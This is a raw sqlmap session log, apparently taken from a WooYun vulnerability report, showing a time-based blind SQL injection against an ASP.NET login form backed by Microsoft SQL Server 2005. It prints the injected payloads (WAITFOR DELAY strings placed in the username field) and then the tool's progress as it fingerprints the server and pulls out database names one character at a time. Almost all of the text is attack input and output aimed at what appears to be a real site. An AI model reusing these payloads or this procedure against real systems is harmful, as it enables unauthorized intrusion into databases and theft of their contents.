 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\Run.exe
3QRLz/4T9Kg==&__EVENTVALIDATION=/wEdAASEOXiW3IvSu5dFiW44kY06Y3plgk0YBAefRz3MyBlT
cHY2+Mc6SrnAqio3oCKbxYbN+DvxnwFeFeJ9MIBWR693pShqUMJDcNsBXf15gfi0uLaw984WVzhFu+a5
2PJeRWg=&txtUserName='; WAITFOR DELAY '0:0:5';--&txtPassword=bbb&Button1=??
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUJOTk2MDA3NzM2ZGQn1IUx2XL+hIcmw1Co//4riuPP2tk5Nz/
3QRLz/4T9Kg==&__EVENTVALIDATION=/wEdAASEOXiW3IvSu5dFiW44kY06Y3plgk0YBAefRz3MyBlT
cHY2+Mc6SrnAqio3oCKbxYbN+DvxnwFeFeJ9MIBWR693pShqUMJDcNsBXf15gfi0uLaw984WVzhFu+a5
2PJeRWg=&txtUserName=' WAITFOR DELAY '0:0:5'--&txtPassword=bbb&Button1=??
---
[21:45:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2005
[21:45:00] [INFO] fetching database names
[21:45:00] [INFO] fetching number of databases
[21:45:00] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[21:45:04] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
14
[21:45:18] [INFO] retrieved:
[21:45:23] [INFO] adjusting time delay to 1 second due to good response times
AdvertMan
[21:46:27] [ERROR] invalid character detected. retrying..
[21:46:27] [WARNING] increasing time delay to 2 seconds
ager
[21:47:07] [INFO] retrieved: db_cms
[21:48:13] [INFO] retrieved: distribution
[21:50:27] [INFO] retrieved:
[21:50:36] [ERROR] invalid character detected. retrying..
[21:50:36] [WARNING] increasing time delay to 3 seconds
E
[21:51:00] [ERROR] invalid character detected. retrying..
[21:51:00] [WARNING] increasing time delay to 4 seconds
NK
[21:51:50] [ERROR] invalid character detected. retrying..
[21:51:50] [WARNING] increasing time delay to 5 seconds
[21:52:03] [ERROR] invalid character detected. retrying..
[21:52:03] [WARNING] increasing time delay to 6 seconds
J_WebSit
[21:55:42] [ERROR] unable to properly validate last character value ('e')..
eA
[21:55:48] [INFO] retrieved: Enkj
[21:56:20] [ERROR] invalid character detected. retrying..
[21:56:20] [WARNING] increasing time delay to 2 seconds
C
[21:56:37] [ERROR] invalid character detected. retrying..
[21:56:37] [WARNING] increasing time delay to 3 seconds
l
[21:57:24] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[21:57:29] [ERROR] invalid character detected. retrying..
[21:57:29] [WARNING] increasing time delay to 4 seconds
oud
[21:58:42] [INFO] retrieved: En
[21:59:35] [ERROR] invalid character detected. retrying..
[21:59:35] [WARNING] increasing time delay to 5 seconds
kjOp
www.wooyun.org